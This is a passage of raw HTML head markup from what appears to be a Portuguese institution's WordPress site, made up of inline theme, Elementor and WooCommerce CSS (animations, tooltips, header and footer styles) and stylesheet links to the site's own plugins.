a{color:var(--global-palette1);background:var(--global-palette9);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette4);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:41px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette4);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:normal;font-size:19px;font-family:Abel, sans-serif;color:var(--global-palette9);background:#004ea8;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0em 0em 0em 0em;margin:0px 39px 0px 0px;font-style:normal;font-weight:normal;font-family:Abel, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);background:#004ea8;}#search-drawer .drawer-inner{background:rgba(28,46,69,0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{background:var(--global-palette3);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{background:#003976;font-style:normal;font-size:16px;border-bottom:1px none var(--global-palette9);}.site-middle-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:181px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#004ea8;font-style:normal;font-size:16px;color:var(--global-palette9);border-top:0px none #ffdc00;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#d8e0ff;}.site-top-footer-inner-wrap{padding-top:18px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .widget{margin-bottom:0px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;color:var(--global-palette8);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none #ffdc00;right:calc(-0px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{min-height:72px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;color:var(--global-palette1);border-top:1px solid var(--global-palette8);border-bottom:0px none transparent;}.site-bottom-footer-inner-wrap{min-height:0px;padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:6px none var(--global-palette9);right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.65em;gap:0.7em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette9);background:#003976;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette9);background:rgba(19,75,136,0.32);}#colophon .footer-html{font-style:normal;font-size:11px;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:11px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#dbdde1;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-size:30px;line-height:1.67;}.woocommerce div.product .product-single-category{font-style:normal;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='flo-forms-pikaday-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/pikaday.min.css?ver=1.0.43' media='all' />
<link rel='stylesheet' id='flo-forms-public-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/flo-forms-public.min.css?v2&#038;ver=1.0.43' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.euvg.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1757505540&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768400080' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-5.css?ver=1768400081' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
